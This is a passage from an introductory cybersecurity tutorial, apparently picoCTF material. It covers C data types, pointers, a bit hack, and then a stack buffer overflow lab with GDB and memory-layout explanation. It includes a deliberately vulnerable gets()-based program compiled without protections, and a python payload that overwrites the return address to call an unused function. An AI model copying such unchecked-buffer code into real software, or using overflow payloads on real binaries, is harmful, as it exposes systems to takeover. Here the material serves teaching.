These instructions are often represented in hexadecimal, and are not meant to be read by humans. It is still possible to access these instructions with tools like debuggers and hex editors, but it would be difficult to understand what is happening without a deep understanding of the hardware and the ISA.
With each level of code, abstractions can take shortcuts that may be exploited by attackers. For example, a high-level language may have a feature that is meant to make it easier to work with strings, or a low-level language may have a feature that is meant to make it easier to work with memory, but these both may have vulnerabilities that can be exploited.
10. A little about C language
Samuel Sabogal Pardo
We could say that C is one of the oldest programming languages that is still widely used in industry. It was developed in 1972 by the famous Dennis Ritchie, and even after all these years, is in fact one of the most used languages. This is the case because it is very efficient and we can control very directly the resources of the machine, in contrast to other languages, such as python. However, it is a more difficult language to learn to use it correctly, and it is much more prone to errors and vulnerabilities. Even experienced programmers that have written a lot of C in their lives can make a little mistake and introduce a bad vulnerability in a program that a hacker can exploit to take complete control of the machine in which the program is running.
Nonetheless, many people still love C. We can use it to implement programs that need to be very efficient, such as the Operating Systems, Drivers (the programs that control the hardware of devices that we connect to our computer), or Embedded Systems. You will probably not hear about an Operating System, or a Driver, fully implemented on python, at least any time soon.
10.1. Some C features
Keep in mind the following aspects of C:
-
In C you can access directly an address of memory, and move through it with a pointer even if you don’t have a variable that is stored there.
-
C is very prompt to vulnerabilities, as we already mentioned. We will learn to exploit those vulnerabilities. C is harder to learn and write than python, because you need to clearly understand how the memory interacts with your program.
-
It is not indented as python to determine the lines of code inside a function, loop, clause, etc. For example, the lines of code inside an 'if clause', are determined by braces, not four spaces. This is an 'if clause' in python and C respectively:
if x>5:
    print "Hello"
Now, the same in C, would look like (the 'f' at the end of print is necessary):
if(x>5)
{
    printf("Hello");
}
But in C, we could do:
if(x>5)
{
printf("Hello");
}
And it would work. But it is important you do not write it like that if you begin to do programming in C, because a program can become very unreadable. Always use indentations on C, even if they are not mandatory.
-
In C, you do comments using '//', instead of '#' as in python. For example, the same comment in python and C, would be:
#This is a comment in python //This is a comment in C-
You can compile C for different platforms. Compiling means the process of translating the programing language to machine code. A computer does not understand directly the source code you write. A compiler is a program that reads your source code and converts it to a binary that your computer can execute. The instructions in that binary are harder to read for a human in comparison to the source code. Those instructions that the processor understands directly are called machine code. When the programs is compiled, you do not need any additional program to execute it besides the operating system. In contrast, when you run a python program, to execute it, you need the python interpreter.
-
Since C is so direct to the machine, people often say that it is like a portable Assembly. Assembly, as we will see later, is a language that is used to manipulate the instructions of the processor in your machine. Assembly changes depending on the kind of processor you are using. For example, Intel processors understand a different Assembly language than ARM processors. However, you could write the same program in C and it could work on both, because you can compile it either for ARM or for Intel.
-
In languages like python, we do not compile the program, because python has an interpreter that translates line by line when it is being executed. That makes it slower, by a fair amount. You can do an experiment by implementing a for loop that calculates something on each iteration, and compare the result between python and C, and you will note that a python loop takes much longer than a C loop that calculate the same.
10.2. C Hello World!
Let’s get hands on now! Access the picoCTF webshell at:
Create a folder called 'c_examples' using:
mkdir c_examplesGo inside the folder using:
cd c_examplesNow, create a file called "my_c_example.c" in this file, we will write the C code. You can create the file with:
nano my_c_example.cInto that file, write the following code, which will print "Hello World!"
#include <stdio.h>

int main() {
   printf("Hello World!\n");
   return 0;
}
Note that this line:
#include <stdio.h>Is used to import a library, which is a set of functions, that allows us to read and write from the terminal in our program. This:
printf("Hello World!");Is the function printf, which we can use to print strings in the terminal. The function main:
int main() {
}
Is the function that wraps the code of our program. Note that in C, the content of function is enclosed in braces {}. By convention, main is the function that would be executed in our program, even if we don’t call it. In C, functions return a data type. In this case, main returns an 'int', which means integer. That is why we see the word 'int' right before 'main'. This line:
return 0;Is our main function returning the integer 0. When the main function returns, that marks the end of our program.
Now save the program. Remember that in the nano editor, you save the program by pressing in your keyboard 'control' and 'x' at the same time. Now, to compile our program, we will use 'gcc' which is a very famous compiler; 'gcc' means 'GNU Compiler Collection'. To compile the program, run:
gcc my_c_example.cYou will see no output on the screen if it compiled correctly. However, if you list the contents of your current folder using:
lsYou should see a new file created, called 'a.out'. The is your new executable binary! You can run it using:
./a.outYou should see printed the message 'Hello World!' on the screen. Note that we can execute the binary with no additional program, as we had to do with python, in which we needed the python interpreter, hence we wrote 'python' before the name of our program.
What if we want to give a name to our binary when we compile it? We can do:
gcc my_c_example.c -o my_binaryIf you list the contents of your folder using:
lsYou should see the file 'my_binary' listed. You can run it using:
./my_binaryAnd it will show 'Hello World!' as it did before.
10.3. C data types
Before proceeding to do more interesting programs, let’s stop to learn the data types in C. In python, you can create a variables without specifying the data type. However, in C, you need to specify it. These are fundamental data types in C:
-
char: It is the data type for allocating a single character. In most of the compilers, it takes only one byte. Note that we can store any number on it, it does not have to be an actual character. Remember that a character in a computer is a number too. Since it is one byte, it can represent 256 values. As you know already, one byte is made up of 8 bits. So, 2^8 is equal to 256.
-
int: It is an integer type. We can place on it an integer number, but can be much bigger as the char, because an int uses four bytes. Therefore, we can place on it, roughly, four billion values (2^32).
-
float: This data type is used to store decimal numbers. In other words, numbers with a floating point value. They also take four bytes. But since they are decimals, is not that easy to show how many possible values stores. It is a finite number of possible values of course. But for now, just know it is used for storing numbers with decimals. Since we are on a computer, the precision is limited. A float can have at most 7 decimals!
-
double: It is used to store decimal numbers but with double precision, so it can have at most 15 decimals. It takes 8 bytes.
In C, you could have the following code using those data types:
#include <stdio.h>
int main() {
    char a='p';
    int b = 12345;
    float c = 1.123456;
    double d = 1.012345678912345;
    printf("\n my char: %c ", a);
    printf("\n my int: %i ", b);
    printf("\n my float: %f ", c);
    printf("\n my double: %.16g \n\n", d);
    return 0;
}
Create the file 'print_data_types.c':
nano print_data_types.cAnd put the previous code on it. Compile it with:
gcc print_data_types.c -o print_data_typesAnd run it with:
./print_data_typesYou should see the following output:
 my char: p
 my int: 12345
 my float: 1.123456
 my double: 1.012345678912345
We just saw how to print different data types. Things to note:
-
%c is used to output a character. You can have it in any position of the first string you pass as argument to printf. You can also have it in several places if you pass more characters like this:
printf("\n my char %c , my second char %c , my third char %c ",a,a,a);-
%i is used to print an integer.
-
%f to print a float.
-
%.16g is to print a float but we can specify the number of decimals we want, in this case 16, but we could change that number.
An important thing to note, that we already mention, is that a character is just a number that is interpreted as such. Do the following experiment: use %i instead of %c to print the character 'p' in our program. What number do you see and why that number?
Answer: You should have seen 112. That happens because 112 is the ASCII of 'p', as we can see in the ASCII table:
10.4. C pointers
When you need to store a list of integers, you could use a buffer of memory to do it, which is just a chunk of empty memory that can be filled with the integers you need. For example, suppose we need to store a list of 5 integers and the print the whole list. We could do something like the following:
#include <stdio.h>
int main()
{
    int arr[5];
    arr[0]=11;
    arr[1]=12;
    arr[2]=13;
    arr[3]=14;
    arr[4]=15;
    for(int i=0;i<5;i++)
    {
        printf("\n Array value at position %i: %i \n",i, arr[i]);
    }
}
In the line 'int arr[5];' we are declaring an array of 5 integers. So the program allocated a buffer of 20 bytes, because each integer takes 4 bytes. Then we assign an arbitrary integer to each of the positions, and then we print them on a loop.
In C, the first line of a for loop is made up of three parts: In the first one, you can declare a variable and set its starting value. That is 'int i=0' in our code. The second part is the condition; the loop will keep iterating as long as that condition is met. In our code the condition is 'i<5'. The third part is generally a modification you do so the loop advances. In this case we increment i by 1. Note that in C this:
i++;Is exactly the same as this:
i=i+1;Inside our loop, we print our counter 'i', and the current value at position in 'i' in the array. Put that code in a file using:
nano print_array.cCompile it:
gcc print_array.c -o print_arrayRun it:
./print_arrayYou should see as the output:
 Array value at position 0: 11
 Array value at position 1: 12
 Array value at position 2: 13
 Array value at position 3: 14
 Array value at position 4: 15
So far, everything seems to work fine. But now, add the following line after the for loop:
printf("\n Array value at position 7: %i \n", arr[6]);You might be thinking that line would cause an error, because we don’t even have a seventh position in our array. However, it will not! Compile again and run the code. Remember to always compile. If you are used to python, you might forget that step. Do not forget it! The code looks like this:
#include <stdio.h>
int main()
{
    int arr[5];
    arr[0]=11;
    arr[1]=12;
    arr[2]=13;
    arr[3]=14;
    arr[4]=15;
    for(int i=0;i<5;i++)
    {
        printf("\n Array value at position %i: %i \n",i, arr[i]);
    }
    printf("\n Array value at position 7: %i \n", arr[6]);
}
And the output, should look, somewhat, like this:
 Array value at position 0: 11
 Array value at position 1: 12
 Array value at position 2: 13
 Array value at position 3: 14
 Array value at position 4: 15
 Array value at position 7: 1695902208
What is going on here? We did not even have a 7th position. Our array is actually only 5 positions in size. This is something bad. What is happening, is that C does not actually have real arrays with size as other languages do. It is merely a chunk of memory. In this case, our variable 'arr' is just a pointer to the first byte of that chunk of memory. When we do, for example, arr[2], we are pointing to the first byte of the chunk of memory plus 8 bytes, because each integer has 4 bytes, so we move in memory to point to the place in which is stored the third position. You will understand this better as you advance in binary exploitation and understand how variables are placed in memory. For now, just know that C allocates the memory needed to place a buffer, but does not have any control that prevents you accessing the wrong place. In our example, 1695902208 is value from our program that is 8 bytes away from the spots in which or array should be stored, it could be other variable. Many people claim that C does not have real arrays, because as you saw, it is just a chunk of memory.
In C, you can create not only variables, but also pointers to variables. A pointer simply stores the address in which a variable is located in memory. Now that you can read few lines of C, it is better to explain a program using the comments on C to explain the things that might be new to you. So, let’s take a look at the following program that illustrates pointers in an easy manner. Pay close attention to the comments. Create a file, paste that code, compile it, and run it as you already know how to. The following program might seem a bit long, but it is because it has several prints so you can understand what is happening. Is very easy to read. This is the program:
#include <stdio.h>
int main() {
    //we declare a char:
    char c='S';
    //We declare a pointer to char, for that we use the *
    char *p;
    //Assign address of the char c, to pointer p. To get the address of a variable we use &
    p=&c;
    printf ("\n This is the value of char c: %c ", c);
    //As we said, we use & to get the address. We are printing the memory address in which c is located:
    printf ("\n This is the address of char c: %d ", &c);
    printf ("\n This is the address that pointer p is pointing at, which is the address of c: %d ", p);
    //we use * to get the content in the address we are pointing at
    printf ("\n This is the content of the address that pointer p is pointing at, which is the value of c: %c ", *p);
    printf ("\n This is the address of the pointer (a pointer has to be located somewhere as well as any variable): %d ", &p);
    //
    //Now, we can use pointers to point to the first character of an array of characters, and move through it
    char *p2 ;
    //We use malloc to allocate 6 bytes
    p2 = malloc(6);
    printf ("\n This is the address that pointer p2 is pointing at %d ", p2);
    //Note: memory allocated with malloc, is allocated in the heap, so you see
    //that its value is far from the other values we have printed that were local
    //variables and are allocated in the stack. You will learn more about the stack and heap later.
    //p2 is pointing to memory in the heap, but it's a local variable, so if we print
    //its address it should be close to the other local variables:
    printf ("\n This is the address of  p2: %d ", &p2);
    //Now we assign values to the bytes we have allocated:
    *(p2+0)='h';
    *(p2+1)='e';
    *(p2+2)='l';
    *(p2+3)='l';
    *(p2+4)='o';
    *(p2+5)=0;
    printf("\n This is p2 printed as a string: %s ",p2);
    //Note that 0 (the ASCII for NULL), is the end of the string.
    //Also note that 0 is different from '0', '0' is actually 48, if you print it as an int
    printf("\n This is the value of the zero char, different from null char: %d ",'0');
    //See what happens if we put a 0 in the middle of our char array:
    *(p2+2)=0;
    printf("\n This is the string we just created: %s ",p2);
    //It prints only "he"
    //
    //Of course a string can be created in a shorter way, for instance:
    char *p3=&"hello";
    printf("\n This is the content pointed by p3: %s ", p3);
    //
    //Now, let's make a pointer to pointer to char, we will use the pointer p that points to the char c we declare previously
    char **pp;
    pp=&p;
    //So, imagine pp is a box (the first box), that contains an address that points to a second box, that contains an address that points to a third box, that contains a char
    printf("\n This is the address in which pp is allocated, the address of the first box: %d ", &pp);
    printf("\n This is the address  pp points at, the content of the first box: %d ", pp);
    printf("\n This is the content of the second box: %d ", *pp);
    printf("\n This is the content of the third box: %c ", **pp);
    //we can create as many pointers to pointers as we need:
    char ***ppp;
    ppp=&pp;
    printf("\n This is the content of ***ppp: %c ", ***ppp);
    //
    //To explain why this could be useful, we will quote a StackOverflow post that is cool, from user pmg, https://stackoverflow.com/questions/5580761/why-use-double-pointer-or-why-use-pointers-to-pointers
    //
    //"If you want to have a list of characters (a word), you can use char *word
    //If you want a list of words (a sentence), you can use char **sentence
    //If you want a list of sentences (a monologue), you can use char ***monologue
    //If you want a list of monologues (a biography), you can use char ****biography
    //If you want a list of biographies (a bio-library), you can use char *****biolibrary
    //If you want a list of bio-libraries (a ??lol), you can use char ******lol
    //yes, I know these might not be the best data structures" pmg
    //
    //Let's see how we could implement a list of words
    char **pp2=malloc(100);
    //pp is the first address
    *pp2=&"hi";
    *(pp2+1)=&"carnegie";
    *(pp2+2)=&"mellon";
    printf("\n This is hi: %s ", *pp2);
    printf("\n This is carnegie: %s ", *(pp2+1));
    printf("\n This is mellon: %s ", *(pp2+2));
    //You might be wondering about the relation between arrays and pointers. Some people say in c, the use of [] is just syntactic sugar.
    //But there are not actual arrays on C.
    //In this expression it is created a pointer to the first element of the array. In fact, arr is pointer to the first element:
    char arr[5]="hello";
    //these expressions are the same:
    printf("\n This is arr[0]: %c ", arr[0]);
    printf("\n This is *arr: %c ", *(arr+0));
    //as well as:
    printf("\n This is arr[1]: %c ", arr[1]);
    printf("\n This is *(arr+1): %c ", *(arr+1));
    printf("\n This is arr[2]: %c ", arr[2]);
    printf("\n This is *(arr+2): %c ", *(arr+2));
    printf("\n This is arr[3]: %c ", arr[3]);
    printf("\n This is *(arr+3): %c ", *(arr+3));
    printf("\n This is arr[4]: %c ", arr[4]);
    printf("\n This is *(arr+4): %c ", *(arr+4));
    //understanding that, you can see now why in C, a thing that looks very weird as the following, makes sense:
    printf("\n This is 1[arr]: %c ", 1[arr]);
    //As you see, it printed 'e', because that expression is just *(1+a), which is the same as *(a+1)
    //People says that proves that in C there are not actual arrays. What is our opinion? As long as you clearly
    //understand how it works in the languages you are using
    printf("\n SEE YOU!  keep on the good work! \n ");
}
At this point you should know the commands for creating a file, compile it, and run it, but just in case:
nano pointers.c
gcc pointers.c -o pointers
 ./pointers
Note that the compilation shows several warnings, because we did things, for the sake of the example, that are not good practice.
With this introduction to C, you will be able to begin to read the source code from challenges and clarify new things you see along the way on Google. Now it is approaching the real fun of binary exploitation!
11. Binary Exploitation
Samuel Sabogal Pardo
Get ready for binary exploitation. We use C to explain binary exploitation because it is a language very prone to have vulnerabilities, however, other languages have similar vulnerabilities.
11.1. A hack example!
A hack is not necessarily a cyberattack. It is just a clever way to do something, in our context, on a computer. For example, how would you make a program to print the smallest of two numbers without using an if statement? This sounds complicated when you first hear it, but look at the following bit hack! Make a small program in C copying this code:
#include <stdio.h>
int main(int argc, char **argv)
{
    int x=9;
    int y=5;
    int result=y^((x^y)&-(x<y));
    printf("this is the smallest number %d \n", result);
    return 0;
}
That was fantastic! What is happening here? Keep in mind the results of the following operations:
AND
1 & 0 = 0
0 & 0 = 0
1 & 1 = 1
0 & 1 = 0
XOR
1 ^ 0 = 1
0 ^ 0 = 0
1 ^ 1 = 0
0 ^ 1 = 1Now, we have y=5, x=9.Let’s analyze each part of:
y ^ ( ( x ^ y ) & - ( x < y ) )
In the part highlighted in bold:
y ^ ( ( x ^ y ) & - ( x < y ) )
x < y is false, in c false is represented as a 0, that in a byte would look like this: 00000000
-0, is 0, so it keeps being 00000000
So, -( x < y ) is 0. So far we would have
y ^ ( ( x ^ y ) & 0 )
Now
y ^ ( (x^y) & 0 )
( x ^ y ) & 0 is 0 , because any value & 0, is still 0
So we get to
y ^ ( 0 )
This is simply y ^ 0 , when you take any value and do XOR with zero, it is like doing nothing!
So we get to y which is the smallest number (cool!!!!!!)
But what happens if the values of x and y are swapped, surely it will not still print the smallest number? Swap the values in your code, compile and run it again to see what happens!
That was amazing. That is a beautiful hack! It is actually called a bithack! In a computer, this operation executes much faster than an "if" statement. In most of the programs you don’t need to execute an operation that fast to comply with the functionality you need, but in some cases that is needed.
Let’s say that a hack could be simply a clever thing. Now, what is an exploit?
It is an attack on a computer program. If a computer program has a vulnerability, a hacker can take advantage of such a vulnerability to make the program do something different from the original purpose of the program. Taking advantage of a vulnerability successfully, it is called an exploit.
11.2. Stack overflow attack
By this point you should already know how to use the terminal, compile programs and have some understanding of C programming. Create the following program in the webshell, and name it vuln1.c:
#include <stdio.h>
#define BUFSIZE 4
void win()
{
    puts("If I am printed, I was hacked! because the program never called me!");
}
void vuln()
{
    puts("Input a string and it will be printed back!");
    char buf[BUFSIZE];
    gets(buf);
    puts(buf);
    fflush(stdout);
}
int main(int argc, char **argv)
{
    vuln();
    return 0;
}
You can see that the function win() is never called in the program. Therefore, the message that it prints should never be printed. right?
Compile the program using:
gcc vuln1.c -o vuln1 -fno-stack-protector -no-pie
Now run the program using:
./vuln1
You can input a string, and it will print it back. For instance, if you input "HelloPicoCTF", it should show:
Input a string and it will be printed back!
HelloPicoCTF
HelloPicoCTF
The program did what it was written for. Now, we are going to send a particular string to the program using python. You can run a single line of python in the command using the flag -c, and enclosing the line of code between single quotes. In the terminal you can pass the output of one command as the input to other command using the pipe, which is this character "|". In the following command we are printing something in python, and passing that to the C program we just compiled.
python3 -c 'print("hello world!")' |./vuln1You should see "hello world!" printed back to the terminal right after the command. Note that in python you can repeat the same character if you multiply it by a number, so 128*"A" is simply a string composed by 128 "A" repeated. For example if you run:
python3 -c 'print(10*"A")'You should see the output:
AAAAAAAAAANow we are going to send a string that is composed by 128 characters repeated, concatenated to some bytes.
python3 -c 'print(128*"A"+"\x20\xe0\xff\xff\xff\x7f\x00\x00\xb7\x05\x40\x00")' |./vuln1As result you will see:
If I am printed, I was hacked! because the program never called me!
Segmentation fault (core dumped)
What just happened? We simply sent a string, and a function that is never called in the program was called… We can send some particular input to the program to break it and make it do something that we want. That "particular input" you send to a program in the security jargon is called the "payload".
You just hacked a very simple binary. But… what happened on the inside? Why? A very rough explanation, is that when you call a function, the computer needs to know how to come back to continue executing the code that called it after the function finishes its execution. The address of the piece of code that you should continue on after the function call (you do not see this in the source code), is called the return address. Since the program is not checking the boundaries of the input in the C program we made, you can overwrite the place in which the return address is stored! Let’s understand that better so you can manipulate similar exploits at your will.
11.3. What you need to know for a binary exploit
The famous Stack Overflow is a type of Buffer Overflow, an anomaly that overwrites a memory sector where it should not. It causes security problems by opening doors for malicious actions to be executed. To understand it, it is necessary to have an idea of how the memory of a computer works.
11.3.1. Memory
RAM means "random access memory". It is called Random Access because you can access any part of it directly, without having to pass first for other regions, as it was necessary at some point in history. For example, computers used to have a magnetic tape in which an item of data could only be accessed by starting from the beginning of the tape and finding an address sequentially. In a RAM we can go to any part of it immediately!
Conceptually, a RAM is a grid with slots that can contain data. Let’s imagine we have a RAM of only 5 slots. We could name each slot by a number, starting at 0, so it would look like this:

Now, if we want to put the word "HELLO" in our imaginary memory, we could put each character of "HELLO" in each slot, like this:

The numbers we used to identify each slot of the memory are called addresses. If we ask: what character is in the address 1? The answer would be the character ‘E’. A real memory from a computer nowadays can have billions of addresses. Normally, addresses are shown in hexadecimal. For example, the address "255" would normally be shown as "0xFF".
In a program, the memory is used in a certain way to be able to do all that the program can do, and the program itself is present in memory when it is being executed. The memory is organized in the following sections:
When we compile a C source code, this is converted to machine code also known as binary. When a program is run, this machine code is placed in the code section. The code section holds only machine code, not the source code we know from C for example. The machine code is a set of instructions that the processor of a computer can understand. The computer will execute the instructions sequentially and while doing that will access other parts of memory to read data and output results.
A program has several sections, but for now, let’s keep in mind the following three sections:
-
Data section
-
Heap
-
Stack
In the data section, static and global variables are placed. This variables always exist when the program is being run, in contrast to local variables that disappear when a function finishes and returns the result.
In the heap is placed the memory allocated dynamically. For example, when you use malloc in C to allocate a buffer, that buffer is allocated on the heap. It is called dynamic allocation because the program allocates memory when is already running and executing the particular instruction for malloc. In the code you write you can also decide to deallocate a buffer of memory that you previously allocated. So, it is called dynamic because the programmer can allocate it and deallocate a chunk of memory of a desired size.
In the Stack segment, are placed the local variables, function parameters and return addresses. What is a return address? When we call a function, the address of the next instruction has to be stored somewhere so the program knows where to comeback after the function is finished. We call this address the "return address". A function can be called in different parts of a program, so this return address will be different depending on where the program calls the function.
11.4. Example of Execution of a program
The execution of a program and its memory is controlled by processor registers, usually called simply registers. These are a very small and fast kind of memory that is attached to the processor. A register can store 4 or 8 bytes, depending on the processor. A processor only has a few registers. Depending on the kind of processor, the registers might differ. But we will take a look at the ones that are generic to most processors and will let us understand later the most common binary exploits.
To see a real example in action we can use GDB, a software that allows us to see the execution of each part of a programs and its memory step by step. This kind of software is called a debugger. When a binary program is running and we debug it, we can see in detail what the program is doing in memory by analyzing the Assembly. What is the Assembly? It is a low level language that can be used to show what each instruction from the machine code does. GDB can generate assembly from the machine code in memory while we are debugging the program so we can easily see what the machine code is doing.
11.4.1. GDB, Assembly and machine code
In the webshell, GDB is already installed, so you can run
gdb ./vuln1You should see something like this:
GNU gdb (Ubuntu 8.1-0ubuntu3) 8.1.0.20180409-git
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from vuln1...(no debugging symbols found)...done.
(gdb)
Now, input "run" and press enter. Remember to press enter after using a command. The program "vuln1" will be executed, so you can enter any string and it will print it back, as it normally does the program "vuln1". You should see something like this if the string you input is "HelloPicoCTF":
(gdb) run
Starting program: /vuln1
Input a string and it will be printed back!
HelloPicoCTF
HelloPicoCTF
[Inferior 1 (process 95000) exited normally]
(gdb)
If you input "r" instead of "run", it will do the same because "r" is the GDB abbreviation for "run". If you do the experiment you should see the same:
(gdb) r
Starting program: /vuln1
Input a string and it will be printed back!
HelloPicoCTF
HelloPicoCTF
[Inferior 1 (process 95000) exited normally]
(gdb)
To exit from GDB, you can input "quit" and press enter. Also, you could input only "q" and it will quit too. In several GDB commands, you can also input the first character of the command, and GDB will understand.
Now, open GDB again to debug "vuln1" with the same command we used previously:
gdb ./vuln1But now, before running it using "run", we want to stop at the beginning of the function "vuln()". To do this, you can set a breakpoint at vuln(). Setting a breakpoint, simply means that the execution of the program will pause in the instruction you set the breakpoint. By running "break vuln" or "b vuln", a breakpoint will be set at the beginning of vuln. We will see this:
(gdb) b vuln
Breakpoint 1 at 0x4005ce| The addresses you see might be different, that is ok. |
What does it mean "Breakpoint 1 at 0x4005ce" ? Do you remember that there is a segment of the memory in which the machine code is placed? In the memory address "0x4005ce" the machine code of "vuln()" begins. Input "r" to start the execution of the program and you will see:
(gdb) r
Starting program: /home/samuel/Desktop/problems/vuln1
Breakpoint 1, 0x00000000004005ce in vuln ()
(gdb)
"Breakpoint 1, 0x00000000004005ce in vuln ()" means that the first break point we have set, was established at address "0x00000000004005ce", which is the same address as "0x4005ce"; An address is a number in this case, so zeros at the left cause no effect. Note that in other cases, zeros at the left can have an effect if what we are reading is not being interpreted as a number.
Processor registers
A program is made up of several instructions that are executed sequentially. The processor of the computer has an integrated and very small memory different from RAM, called the "registers". A processor only has a few registers. Each register can hold only 8 bytes in a 64 bit processor, and 4 bytes in a 32 bit processor. A 32 bit program can run on a 64 bit processor, but 64 bit program cannot run on a 32 bit processor. One of the registers is called the Instruction Pointer, abbreviated as IP, that keeps track of the part of the program that is currently being executed. In a 64 bit program, we can print the value of this register in GDB using "x $rip":
(gdb) x $rip
0x4005ce <vuln+4>: 0x80c48348
(gdb)
Note that the first part of the line shown is "0x4005ce", this is exactly where the breakpoint was placed, so the IP naturally has that value because we made the program pause there. Then we have "<vuln+4>", do you remember we said that by setting a breakpoint at a function it would pause at the beginning of the function? To be more precise, a breakpoint on a function is usually placed 4 bytes after the beginning of the machine code of what is considered the function. That’s why the "+4". Later we will understand why it’s done like this. The remaining part, "0x80c48348", is the actual content at the address "0x4005ce". That content is a part of the machine code of the "vuln()" function.
To show the whole machine code of the function, showing each instruction on each address and its machine code, we can run "disas /r":
(gdb) disas /r
Dump of assembler code for function vuln:
0x4005ca <+0>: 55    push %rbp
0x4005cb <+1>: 48 89 e5    mov %rsp,%rbp
=> 0x4005ce <+4>: 48 83 c4 80    add $0xffffffffffffff80,%rsp
0x4005d2 <+8>: 48 8d 3d 27 01 00 00    lea 0x127(%rip),%rdi
0x4005d9 <+15>: e8 c2 fe ff ff    callq 0x4004a0 <puts@plt>
0x4005de <+20>: 48 8d 45 80    lea -0x80(%rbp),%rax
0x4005e2 <+24>: 48 89 c7 mov    %rax,%rdi
0x4005e5 <+27>: b8 00 00 00 00    mov $0x0,%eax
0x4005ea <+32>: e8 c1 fe ff ff    callq 0x4004b0 <gets@plt>
0x4005ef <+37>: 48 8d 45 80    lea -0x80(%rbp),%rax
0x4005f3 <+41>: 48 89 c7    mov %rax,%rdi
0x4005f6 <+44>: e8 a5 fe ff ff    callq 0x4004a0 <puts@plt>
0x4005fb <+49>: 48 8b 05 3e 0a 20 00    mov 0x200a3e(%rip),%rax
0x400602 <+56>: 48 89 c7    mov %rax,%rdi
0x400605 <+59>: e8 b6 fe ff ff    callq 0x4004c0 <fflush@plt>
0x40060a <+64>: 90    nop
0x40060b <+65>: c9    leaveq
0x40060c <+66>: c3    retq
End of assembler dump.
(gdb)
Each line of what was just printed by GDB is organized in three parts. Let’s analyze the following line to introduced machine code and assembly:
0x400602 <+56>: 48 89 c7 mov %rax,%rdi
The left part is the address "0x400602 <+56>". After the address some spaces are shown, then in the middle we find the machine code, that in this case is "48 89 c7". After some other spaces, we find the Assembly, which is "mov %rax,%rdi". Assembly is a low level language that can be directly mapped to the machine code. That’s why GDB can see some machine code in the memory and print for us the assembly that represents. A specific sequence of bytes in the machine code maps to an instruction of assembly. So, when a program is running and in memory is seen the sequence of bytes "48 89 c7" in the code segment, the computer knows that is some specific instruction and the processor has to do a specific action. Right now the intention is not to explain assembly in detail, but just for the sake of this example, know that "mov %rax,%rdi" moves the value of the register "rax" into the register "rdi". While the program is being executed by going forward in the code section of memory where the machine code is located, and it appears the sequence of bytes "48 89 c7", the processor knows that it has to copy the register "rax" into "rdi". Note that in the function, there are two parts in which appears the machine code "48 89 c7" and both have the same assembly.
Now, in this line:
⇒ 0x4005ce <+4>: 48 83 c4 80 add $0xffffffffffffff80,%rsp
do you see the arrow "⇒" at the left? That indicates the instruction in which we are. Next to it there is an address, that as expected, has the same value as the Instruction Pointer. Then there is the <+4> which we already explained, followed by the machine code "48 83 c4 80" at the address 0x4005ce… Hold on, what is going on? A few paragraphs ago we said that the machine code at that address was " 0x 80 c4 83 48" when we printed the Instruction Pointer using "x $rip". But now we say it is "48 83 c4 80". If you look closely, these are the same bytes but backwards. Let’s take advantage of this opportunity to explain "little endian".
19.2.1.3 Little endian
In most of the computers we use in everyday life, the numbers are interpreted as little endian. So when you read this from memory:
48 83 c4 80
It will be interpreted and shown as this:
80 c4 83 48
This is the case only for numbers. Addresses are numbers. In an attack when you want to overwrite an address, you have to consider this and input the bytes of the address backwards so they are interpreted in the correct manner. Why do computers do this? There are some reasons and consequences. In fact there are also reasons for using "big endian" which is using the bytes without inverting them. One argument commonly given for supporting little endian, is that some operations are easier to do. For instance, if you have a number, let’s say 255 in decimal, it would be 0xff in hexadecimal. If the number is contained in a variable type that takes 4 bytes, for example an "int" in C, it would look like this in memory:
ff 00 00 00
Then, you want to cast it to a type that only takes two bytes, for example a "short" in C. In memory, you can leave the same value without having to move anything, and the "short" would look like this:
ff 00
Now, imagine that we were not using little endian. The type "int" would hold the number like this:
00 00 00 ff
And the "short" like this:
00 ff
Note that we had to move the ff, which originally was on the fourth byte, and now it is in the second byte.
In summary, what you should remember for binary exploits, is that if you want to write a number into memory, you have to write its bytes backwards. Also, remember that this is only for numbers. In a hypothetical situation if you want to place in memory the string "HELLO", you can put it in its original order.
In GDB is possible to show a chunk of memory at a specific location using a command such as "x/16xw 0x4005da". This will print 16 words after the address 0x4005da. A word in a 64 bit processor, has 8 bytes, so that command is going to print 64 bytes. Run the command yourself! You should see something like this:
(gdb) x/16xw 0x4005ce
0x4005ce <vuln+4>: 0x80c48348 0x273d8d48 0xe8000001 0xfffffec2
0x4005de <vuln+20>: 0x80458d48 0xb8c78948 0x00000000 0xfffec1e8
0x4005ee <vuln+36>: 0x458d48ff 0xc7894880 0xfffea5e8 0x058b48ff
0x4005fe <vuln+52>: 0x00200a3e 0xe8c78948 0xfffffeb6 0x55c3c990
(gdb)
Note that GDB prints each group of 4 bytes as a numbers. Because of little endianess, each of those groups of 4 bytes, is reversed in memory. When using the previous command, no matter what is inside the memory, everything will be printed in reverse for each group of 4 bytes.
Function call
When a function is called, the IP moves to wherever the code of the function is located. When the function is finished, the IP moves back to the next instruction to the function call. As we mentioned previously, the address of the next instruction has to be stored somewhere so the program knows where to comeback after the function is finished. We call this address the "return address". The return address is stored in the memory segment refered as the stack. How do we know in which part of the stack? There is a register called the Stack Pointer (SP), that points to the tip of the stack. When a function is called, the stack pointer moves to make room for the return address and new local variables. When the function is finished, the Stack Pointer moves to the original position prior to the function call, making the memory addresses in which the local variables from the function were located free again.
Imagine that we have a toy memory with only a few addresses. Remember that the SP is the Stack Pointer, and the Stack is a region of memory, in this case colored in yellow. Suppose that we have created no local variables or anything on the stack. The stack would look like this:

Then we create a local variable, using something like:
int var=4;After that is executed, the stack would look like in the following image, because by creating a variable we push it into the stack (in this example we are using “⇐” as a simple arrow):

Note that when we push a variable into the stack, we subtract one address to the SP, so it points to the new top of the stack. In this case the new SP value will be 16, which means is pointing to the address 16. If we create another local variable like this:
int var=5;The stack would look like this:
